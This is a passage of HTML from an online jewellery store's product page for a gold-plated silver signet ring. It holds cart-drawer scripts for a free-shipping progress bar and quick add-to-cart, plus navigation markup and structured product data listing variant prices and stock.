            </button>
          </div>
        </div>
      </div>

      <div class="drawer__inner">
        <div class="drawer__scrollable"><div class="cart-free-shipping-bar"
       data-free-shipping-bar="true"
       data-free-shipping-threshold="10000" 
       data-cart-total="0"
       data-message="Añade {amount} para obtener envío gratuito"
       data-success-message="Envío gratuito completado"><div class="cart-free-shipping-bar__message">
        Añade $100.00 para obtener envío gratuito
      </div>
      <div class="cart-free-shipping-bar__progress">
        <div class="cart-free-shipping-bar__progress-fill" style="width: 0%"></div>
      </div></div><script>
  (function() {
    var SCRIPT_NAMESPACE = '__freeShippingBarInitialized__';
    if (window[SCRIPT_NAMESPACE]) {
      console.log('[FreeShippingBarSnippet] Already initialized');
      return;
    }
    window[SCRIPT_NAMESPACE] = true;

    var SELECTOR = '[data-free-shipping-bar]';

    function findBar() {
      var bar = document.querySelector(SELECTOR);
      if (!bar) {
        console.log('[FreeShippingBarSnippet] Bar element not found');
      }
      return bar;
    }

    function formatMoney(cents) {
      if (window.theme && theme.Currency && typeof theme.Currency.formatMoney === 'function') {
        return theme.Currency.formatMoney(cents, theme.settings.moneyFormat);
      }

      var value = (cents / 100).toFixed(2);
      return '$' + value;
    }

    function updateBarWithTotal(total) {
      var bar = findBar();

      console.log('[FreeShippingBarSnippet] updateBarWithTotal called', {
        total: total,
        barPresent: !!bar
      });

      if (!bar) {
        return;
      }

      var threshold = parseInt(bar.getAttribute('data-free-shipping-threshold'), 10) || 0;
      var currentTotal = typeof total === 'number'
        ? total
        : parseInt(bar.getAttribute('data-cart-total'), 10) || 0;

      var remaining = threshold - currentTotal;
      var percentage = threshold > 0
        ? Math.min((currentTotal * 100) / threshold, 100)
        : 0;

      bar.setAttribute('data-cart-total', currentTotal);

      var messageEl = bar.querySelector('.cart-free-shipping-bar__message');
      var progressFill = bar.querySelector('.cart-free-shipping-bar__progress-fill');

      if (!messageEl || !progressFill) {
        console.log('[FreeShippingBarSnippet] Missing message or progress elements', {
          hasMessage: !!messageEl,
          hasProgress: !!progressFill
        });
        return;
      }

      if (remaining > 0) {
        var remainingMoney = formatMoney(remaining);
        var messageTemplate = bar.getAttribute('data-message') || 'Add {amount} more to get free shipping!';
        messageEl.textContent = messageTemplate.replace('{amount}', remainingMoney);
        messageEl.classList.remove('cart-free-shipping-bar__message--success');

        progressFill.style.width = percentage + '%';
        progressFill.classList.remove('cart-free-shipping-bar__progress-fill--complete');
      } else {
        var successMessage = bar.getAttribute('data-success-message') || 'You qualify for free shipping!';
        messageEl.textContent = successMessage;
        messageEl.classList.add('cart-free-shipping-bar__message--success');

        progressFill.style.width = '100%';
        progressFill.classList.add('cart-free-shipping-bar__progress-fill--complete');
      }

      console.log('[FreeShippingBarSnippet] Bar updated', {
        threshold: threshold,
        currentTotal: currentTotal,
        remaining: remaining,
        percentage: percentage
      });
    }

    function refreshBarFromCart() {
      var bar = findBar();
      if (!bar) {
        return Promise.resolve();
      }

      if (window.theme && theme.cart && typeof theme.cart.getCart === 'function') {
        console.log('[FreeShippingBarSnippet] Fetching cart via theme.cart.getCart');
        return theme.cart.getCart()
          .then(function(cart) {
            if (cart && typeof cart.total_price === 'number') {
              updateBarWithTotal(cart.total_price);
            } else {
              console.log('[FreeShippingBarSnippet] Cart response missing total_price', cart);
              updateBarWithTotal();
            }
          })
          .catch(function(error) {
            console.warn('[FreeShippingBarSnippet] Failed to fetch cart', error);
          });
      }

      console.log('[FreeShippingBarSnippet] theme.cart.getCart unavailable, falling back to DOM data');
      updateBarWithTotal();
      return Promise.resolve();
    }

    function handleCartEvent(evt) {
      console.log('[FreeShippingBarSnippet] Cart event received', {
        type: evt && evt.type,
        detail: evt && evt.detail
      });

      var bar = findBar();
      if (!bar) {
        return;
      }

      var cartFromEvent = evt && evt.detail && evt.detail.cart;
      if (cartFromEvent && typeof cartFromEvent.total_price === 'number') {
        updateBarWithTotal(cartFromEvent.total_price);
      } else {
        refreshBarFromCart();
      }
    }

    document.addEventListener('ajaxProduct:added', handleCartEvent);
    document.addEventListener('cart:updated', handleCartEvent);
    document.addEventListener('cart:build', handleCartEvent);

    function initializeBar() {
      console.log('[FreeShippingBarSnippet] Initializing bar after DOM ready');
      refreshBarFromCart();
    }

    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', initializeBar);
    } else {
      initializeBar();
    }
  })();
</script>

<div data-products class="appear-animation appear-delay-2"></div>

          
            <div class="appear-animation appear-delay-3">
              <label for="CartNoteDrawer">Order note</label>
              <textarea name="note" class="input-full cart-notes" id="CartNoteDrawer"></textarea>
            </div>
          
<div class="cart-recommended-product" data-recommended-product-id="15086015283524">
      <div class="cart-recommended-product__image">
        <a href="/en-world/products/bruma-artesanal-francesa"><img src="//www.arianejewels.com/cdn/shop/files/IMG_5838.jpg?v=1752502803&width=200"
                srcset="//www.arianejewels.com/cdn/shop/files/IMG_5838.jpg?v=1752502803&width=200 1x, //www.arianejewels.com/cdn/shop/files/IMG_5838.jpg?v=1752502803&width=400 2x"
                width="200"
                height="300"
                loading="lazy"
                alt="HAZE ARIANE"></a>
      </div>
      <div class="cart-recommended-product__details">
        <div class="cart-recommended-product__container">
          <div class="cart-recommended-product__title">
            <a href="/en-world/products/bruma-artesanal-francesa">HAZE ARIANE</a>
          </div>
          <div class="cart-recommended-product__price"><span class="cart-recommended-product__price--regular">$76.00</span></div>
        </div>
        <button type="button" 
                class="cart-recommended-product__add-btn" 
                data-product-id="15086015283524"
                data-variant-id="54741263745348"
                data-quick-add>
          Add to cart
        </button>
      </div>
    </div><script>
  (function() {
    var SCRIPT_NAMESPACE = '__cartRecommendedQuickAddDelegated__';
    var target = document;

    if (target[SCRIPT_NAMESPACE]) {
      console.log('[CartRecommendedQuickAddSnippet] Delegate already attached');
      return;
    }

    target[SCRIPT_NAMESPACE] = true;
    console.log('[CartRecommendedQuickAddSnippet] Initializing quick add delegate');

    target.addEventListener('click', function(event) {
      var button = event.target.closest('[data-quick-add]');

      if (!button) {
        return;
      }

      console.log('[CartRecommendedQuickAddSnippet] Click detected', button);

      if (button.disabled || button.classList.contains('is-loading')) {
        console.log('[CartRecommendedQuickAddSnippet] Button busy, aborting');
        return;
      }

      event.preventDefault();
      event.stopPropagation();

      var variantId = parseInt(button.getAttribute('data-variant-id'), 10);
      var productId = button.getAttribute('data-product-id');

      if (!variantId || isNaN(variantId)) {
        console.error('[CartRecommendedQuickAddSnippet] Missing or invalid variant id', button.getAttribute('data-variant-id'));
        return;
      }

      console.log('[CartRecommendedQuickAddSnippet] Processing add to cart', {
        variantId: variantId,
        productId: productId
      });

      button.classList.add('is-loading');
      button.disabled = true;

      var originalText = button.textContent;
      button.textContent = 'Adding...';

      var cartAddUrl = (window.theme && theme.routes && theme.routes.cartAdd) ? theme.routes.cartAdd : '/cart/add.js';

      var formData = new FormData();
      formData.append('id', variantId);
      formData.append('quantity', 1);

      fetch(cartAddUrl, {
        method: 'POST',
        body: formData,
        credentials: 'same-origin',
        headers: {
          'X-Requested-With': 'XMLHttpRequest'
        }
      })
      .then(function(response) {
        console.log('[CartRecommendedQuickAddSnippet] Response status', response.status);
        if (!response.ok) {
          return response.json().then(function(errorData) {
            throw Object.assign(new Error(errorData && errorData.description || 'Failed to add product to cart'), {
              data: errorData,
              status: response.status
            });
          });
        }
        return response.json();
      })
      .then(function(data) {
        console.log('[CartRecommendedQuickAddSnippet] Added to cart successfully', data);

        button.classList.remove('is-loading');
        button.disabled = false;
        button.textContent = originalText;

        document.dispatchEvent(new CustomEvent('ajaxProduct:added', {
          detail: {
            product: data,
            addToCartBtn: button
          }
        }));
      })
      .catch(function(error) {
        console.error('[CartRecommendedQuickAddSnippet] Error adding to cart', error);
        button.classList.remove('is-loading');
        button.disabled = false;
        button.textContent = originalText;

        var message = (error && error.data && error.data.description) || error.message || 'Error adding product to cart';
        alert(message);
      });
    });
  })();
</script>

</div>

        <div class="drawer__footer appear-animation appear-delay-4">
          <div data-discounts>
            
          </div>

          <div class="cart__item-sub cart__item-row">
            <div class="ajaxcart__subtotal">Subtotal</div>
            <div data-subtotal>$0.00</div>
          </div>

          <div class="cart__item-row text-center">
            <small>
              Shipping, taxes, and discount codes calculated at checkout.<br />
            </small>
          </div>

          

          <div class="cart__checkout-wrapper">
            <button type="submit" name="checkout" data-terms-required="false" class="btn cart__checkout">
              Check out
            </button>

            
          </div>
        </div>
      </div>

      <div class="drawer__cart-empty appear-animation appear-delay-2">
        <div class="drawer__scrollable">
          Your cart is currently empty.
        </div>
      </div>
    </form>
  </div><style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 14px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }</style>

<div data-section-id="header" data-section-type="header">
  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="header" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="true"
          data-block-count="1"><div
                id="AnnouncementSlide-1524770292306"
                class="announcement-slider__slide"
                data-index="0"
                ><span class="announcement-link-text">Envío gratuito a partir de 100€ de compra</span></div></div>
      </div>
    </div>
  </div>


<div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header"
        data-sticky="false"
        data-overlay="false">
        <div class="page-width max">
          <div
            class="header-layout header-layout--left-center"
            data-logo-align="left"><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 110px;
      -ms-flex: 0 1 110px;
      flex: 0 1 110px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 120px;
        -ms-flex: 0 0 120px;
        flex: 0 0 120px;
      }
    }

    .site-header__logo a {
      width: 110px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 110px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 120px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 120px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
      <a
        href="/en-world"
        itemprop="url"
        class="site-header__logo-link">
        <img
          class="small--hide"
          src="//www.arianejewels.com/cdn/shop/files/oie_transparent_120x.png?v=1636462078"
          srcset="//www.arianejewels.com/cdn/shop/files/oie_transparent_120x.png?v=1636462078 1x, //www.arianejewels.com/cdn/shop/files/oie_transparent_120x@2x.png?v=1636462078 2x"
          alt="Arianejewels"
          itemprop="logo">
        <img
          class="medium-up--hide"
          src="//www.arianejewels.com/cdn/shop/files/oie_transparent_110x.png?v=1636462078"
          srcset="//www.arianejewels.com/cdn/shop/files/oie_transparent_110x.png?v=1636462078 1x, //www.arianejewels.com/cdn/shop/files/oie_transparent_110x@2x.png?v=1636462078 2x"
          alt="Arianejewels">
      </a></div></div><div class="header-item header-item--navigation text-center"><ul
  class="site-nav site-navigation small--hide"
  
    role="navigation" aria-label="Primary"
  ><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/en-world/collections/weekly-sales" class="site-nav__link site-nav__link--underline">
        Weekly Sales
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/en-world/collections/new-in" class="site-nav__link site-nav__link--underline">
        Nuevo
      </a></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/en-world/collections/all" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Shop
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="/en-world/collections/rings" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                RINGS
</a></li><li class="">
              <a href="/en-world/collections/necklaces" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                NECKLACES
</a></li><li class="">
              <a href="/en-world/collections/earrings" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                EARRINGS
</a></li><li class="">
              <a href="/en-world/collections/bracelets" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                BRACELETS
</a></li><li class="">
              <a href="/en-world/collections/accessories" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                ACCESSORIES
</a></li><li class="">
              <a href="/en-world/pages/bridal" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                NOVIA
</a></li><li class="">
              <a href="/en-world/collections/black-friday" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                ARCHIVE SALE
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/en-world/pages/collections" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Colecciones
      </a><div class="site-nav__dropdown megamenu text-left">
          <div class="page-width">
            <div class="grid grid--center">
              <div class="grid__item medium-up--one-fifth appear-animation appear-delay-1"><div class="h5">
                    <a href="/en-world/pages/biarritz" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Biarritz</a>
                  </div><div class="h5">
                    <a href="/en-world/collections/donut" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Donut</a>
                  </div><div class="h5">
                    <a href="/en-world/pages/september" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">September</a>
                  </div><div class="h5">
                    <a href="/en-world/pages/serpentine" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Serpentine</a>
                  </div><div class="h5">
                    <a href="/en-world/collections/riviere" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Rivière</a>
                  </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-2"><div class="h5">
                    <a href="/en-world/pages/the-garden" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">The Garden</a>
                  </div><div>
                      <a href="/en-world/pages/orchid" class="site-nav__dropdown-link">
                        Orchid
                      </a>
                    </div><div>
                      <a href="/en-world/pages/bloom" class="site-nav__dropdown-link">
                        Bloom
                      </a>
                    </div></div>
            </div>
          </div>
        </div></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/en-world/pages/biarritz" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Collaborations
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="/en-world/pages/biarritz" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Sofía Arribas x Ariane
</a></li><li class="">
              <a href="/en-world/pages/sofia-paramio-x-ariane" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Sofía Paramio x Ariane
</a></li><li class="">
              <a href="/en-world/pages/rosa-copado-x-ariane" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Rosa Copado x Ariane
</a></li><li class="">
              <a href="https://www.arianejewels.com/pages/sofia-johansson-x-ariane" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Sofia Johansson x Ariane
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/en-world/pages/contact" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        We are
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="/en-world/pages/contact" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Contact us
</a></li><li class="">
              <a href="/en-world/pages/about-us" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                About us
</a></li><li class="">
              <a href="/en-world/pages/showroom-barcelona" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Showroom Barcelona
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/en-world/blogs/blog" class="site-nav__link site-nav__link--underline">
        BLOG
      </a></li></ul>
</div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a class="site-nav__link site-nav__link--icon small--hide" href="/en-world/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/en-world/search" class="site-nav__link site-nav__link--icon js-search-header">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><button
        type="button"
        class="site-nav__link site-nav__link--icon js-drawer-open-nav medium-up--hide"
        aria-controls="NavDrawer">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
        <span class="icon__fallback-text">Site navigation</span>
      </button><a href="/en-world/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="bag-minimal">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag-minimal" viewBox="0 0 64 64"><path stroke="null" id="svg_4" fill-opacity="null" stroke-opacity="null" fill="null" d="M11.375 17.863h41.25v36.75h-41.25z"/><path stroke="null" id="svg_2" d="M22.25 18c0-7.105 4.35-9 9.75-9s9.75 1.895 9.75 9"/></svg><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <form action="/en-world/search" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
                <input type="hidden" name="type" value="product,article,page,collection">
                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search our store" class="site-header__search-input" aria-label="Search our store">
              </form>
              <button type="button" id="SearchClose" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div><div id="PredictiveWrapper" class="predictive-results hide" data-image-size="square">
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View more
                    </small>
                  </button>
                </div>
              </div>
            </div></div>
      </header>
    </div>
  </div></div>


</div><main class="main-content" id="MainContent">
          <div id="shopify-section-template--25749825388868__main" class="shopify-section"><div id="ProductSection-template--25749825388868__main-7148501172272"
  class="product-section"
  data-section-id="template--25749825388868__main"
  data-product-id="7148501172272"
  data-section-type="product"
  data-product-handle="anillo-sello-clasico"
  data-product-title="CLASSIC GOLD SIGNET RING"
  data-product-url="/en-world/products/anillo-sello-clasico"
  data-aspect-ratio="149.13007456503726"
  data-img-url="//www.arianejewels.com/cdn/shop/files/Selloonletras_GIF_{width}x.gif?v=1685114980"
  
    data-history="true"
  
  data-modal="false"><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","sku": "RING-SEAL-GLD-EN-04","availability" : "http://schema.org/OutOfStock",
          "price" : 152.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/www.arianejewels.com\/en-world\/products\/anillo-sello-clasico?variant=40667575517232"
        },
{
          "@type" : "Offer","sku": "RING-SEAL-GLD-RM-04","availability" : "http://schema.org/OutOfStock",
          "price" : 152.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/www.arianejewels.com\/en-world\/products\/anillo-sello-clasico?variant=40667575550000"
        },
{
          "@type" : "Offer","sku": "RING-SEAL-GLD-NO-04","availability" : "http://schema.org/OutOfStock",
          "price" : 134.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/www.arianejewels.com\/en-world\/products\/anillo-sello-clasico?variant=40667575582768"
        },
{
          "@type" : "Offer","sku": "RING-SEAL-GLD-EN-07","availability" : "http://schema.org/InStock",
          "price" : 152.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/www.arianejewels.com\/en-world\/products\/anillo-sello-clasico?variant=40667575615536"
        },
{
          "@type" : "Offer","sku": "RING-SEAL-GLD-RM-07","availability" : "http://schema.org/InStock",
          "price" : 152.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/www.arianejewels.com\/en-world\/products\/anillo-sello-clasico?variant=40667575648304"
        },
{
          "@type" : "Offer","sku": "RING-SEAL-GLD-NO-07","availability" : "http://schema.org/OutOfStock",
          "price" : 134.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/www.arianejewels.com\/en-world\/products\/anillo-sello-clasico?variant=40667575681072"
        },
{
          "@type" : "Offer","sku": "RING-SEAL-GLD-EN-10","availability" : "http://schema.org/InStock",
          "price" : 152.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/www.arianejewels.com\/en-world\/products\/anillo-sello-clasico?variant=40667575713840"
        },
{
          "@type" : "Offer","sku": "RING-SEAL-GLD-RM-10","availability" : "http://schema.org/InStock",
          "price" : 152.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/www.arianejewels.com\/en-world\/products\/anillo-sello-clasico?variant=40667575746608"
        },
{
          "@type" : "Offer","sku": "RING-SEAL-GLD-NO-10","availability" : "http://schema.org/InStock",
          "price" : 134.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/www.arianejewels.com\/en-world\/products\/anillo-sello-clasico?variant=40667575779376"
        },
{
          "@type" : "Offer","sku": "RING-SEAL-GLD-EN-12","availability" : "http://schema.org/InStock",
          "price" : 152.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/www.arianejewels.com\/en-world\/products\/anillo-sello-clasico?variant=40667575812144"
        },
{
          "@type" : "Offer","sku": "RING-SEAL-GLD-RM-12","availability" : "http://schema.org/InStock",
          "price" : 152.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/www.arianejewels.com\/en-world\/products\/anillo-sello-clasico?variant=40667575844912"
        },
{
          "@type" : "Offer","sku": "RING-SEAL-GLD-NO-12","availability" : "http://schema.org/InStock",
          "price" : 134.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/www.arianejewels.com\/en-world\/products\/anillo-sello-clasico?variant=40667575877680"
        }
],
    "brand": "Arianejewels",
    "sku": "RING-SEAL-GLD-EN-07",
    "name": "CLASSIC GOLD SIGNET RING",
    "description": " \nDescription\nMaterial: Sterling silver\n Finish: Plated with 5 microns of 18 K gold.\n Dimensions: 12 mm x 13 mm\n \nCare\nHow to care for your Ariane jewelry here.\nSize guide\n\nBelow is a size guide video that may help you.\nhttps:\/\/www.instagram.com\/tv\/Cbhhq0ODkBv\/?utm_medium=copy_link\n \nShipping\n To view our shipping policy, click here. \nFor engraved rings, the estimated engraving time is seven days. \nReturns\nWe accept returns and exchanges on this item as long as it is not engraved. To view our return and exchange policy click here. here.\n ",
    "category": "",
    "url": "https://www.arianejewels.com/en-world/products/anillo-sello-clasico","image": {
      "@type": "ImageObject",
      "url": "https://www.arianejewels.com/cdn/shop/files/Selloonletras_GIF_1024x1024.gif?v=1685114980",
      "image": "https://www.arianejewels.com/cdn/shop/files/Selloonletras_GIF_1024x1024.gif?v=1685114980",
      "name": "CLASSIC GOLD SIGNET RING",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width max">

      <div class="grid grid--product-images--partial"><div class="grid__item medium-up--three-fifths product-single__sticky">
           
           <div class="medium-up--hide"><div
    data-product-images
    data-zoom="true"
    data-has-slideshow="true">
    <div class="product__photos product__photos-template--25749825388868__main product__photos--beside">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div data-product-photos class="product-slideshow">
<div
  class="product-main-slide starting-slide"
  data-index="0"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 149.13007456503726%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//www.arianejewels.com/cdn/shop/files/Selloonletras_GIF_1800x1800.gif?v=1685114980"
          data-photoswipe-width="1207"
          data-photoswipe-height="1800"
          data-index="1"
          data-src="//www.arianejewels.com/cdn/shop/files/Selloonletras_GIF_{width}x.gif?v=1685114980"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="0.6705555555555556"
          data-sizes="auto"
          alt="CLASSIC GOLD SIGNET RING">

        <noscript>
          <img class="lazyloaded"
            src="//www.arianejewels.com/cdn/shop/files/Selloonletras_GIF_1400x.gif?v=1685114980"
            alt="CLASSIC GOLD SIGNET RING">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="1"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 150.00000000000003%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//www.arianejewels.com/cdn/shop/files/Ariadne_L-3_1800x1800.jpg?v=1755180188"
          data-photoswipe-width="800"
          data-photoswipe-height="1200"
          data-index="2"
          data-src="//www.arianejewels.com/cdn/shop/files/Ariadne_L-3_{width}x.jpg?v=1755180188"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="0.6666666666666666"
          data-sizes="auto"
          alt="CLASSIC GOLD SIGNET RING">

        <noscript>
          <img class="lazyloaded"
            src="//www.arianejewels.com/cdn/shop/files/Ariadne_L-3_1400x.jpg?v=1755180188"
            alt="CLASSIC GOLD SIGNET RING">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="2"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 150.00000000000003%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//www.arianejewels.com/cdn/shop/products/7293B1FF-BC83-4B55-BCC4-EA096DCC891D_1800x1800.jpg?v=1756121199"
          data-photoswipe-width="800"
          data-photoswipe-height="1200"
          data-index="3"
          data-src="//www.arianejewels.com/cdn/shop/products/7293B1FF-BC83-4B55-BCC4-EA096DCC891D_{width}x.jpg?v=1756121199"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="0.6666666666666666"
          data-sizes="auto"
          alt="CLASSIC GOLD SIGNET RING">

        <noscript>
          <img class="lazyloaded"
            src="//www.arianejewels.com/cdn/shop/products/7293B1FF-BC83-4B55-BCC4-EA096DCC891D_1400x.jpg?v=1756121199"
            alt="CLASSIC GOLD SIGNET RING">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="3"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 150.00000000000003%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//www.arianejewels.com/cdn/shop/products/9751D5DB-D29F-42A8-8351-69CEBFE03B8B_1800x1800.jpg?v=1756121199"
          data-photoswipe-width="800"
